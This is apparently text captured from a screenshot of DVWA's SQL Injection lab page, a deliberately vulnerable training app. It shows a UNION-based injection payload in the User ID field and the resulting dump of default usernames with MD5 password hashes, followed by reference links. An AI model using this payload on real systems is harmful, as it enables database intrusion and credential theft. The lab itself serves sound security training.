 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION SELECT user,password FROM users-- -
First name: admin
Surname: admin
ID: 1 UNION SELECT user,password FROM users-- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION SELECT user,password FROM users-- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT user,password FROM users-- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT user,password FROM users-- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT user,password FROM users-- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/